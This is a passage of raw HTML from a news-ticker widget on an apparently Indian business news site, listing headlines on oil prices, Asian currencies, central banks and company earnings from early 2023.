href="https://maharashtra-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vodafone-interim-ceo-vows-to-do-better-after-q3-revenue-growth-slows/">Vodafone Interim CEO Vows to &#8216;Do Better&#8217; After Q3 Revenue Growth Slows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-reportmsci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg ReportMSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View 